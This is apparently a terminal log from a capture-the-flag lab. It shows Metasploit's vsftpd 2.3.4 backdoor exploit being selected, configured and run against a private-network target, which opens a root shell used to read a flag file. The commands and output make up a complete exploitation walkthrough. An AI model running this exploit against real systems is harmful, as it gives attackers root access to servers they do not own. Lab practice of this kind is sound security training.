 msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command
tion
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoo
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metaspl
basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.150.150.12
rhosts => 10.150.150.12
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.150.150.12:21 - Banner: 220 Through the portal... - into nothingness or bliss?
[*] 10.150.150.12:21 - USER: 331 Please specify the password.
[+] 10.150.150.12:21 - Backdoor service has been spawned, handling...
[+] 10.150.150.12:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.66.67.138:41845 -> 10.150.150.12:6200) at 2025-06-10 13:23:06 +0100
whoami
root
ls
FLAG1.txt
snap
cat FLAG1.txt
5e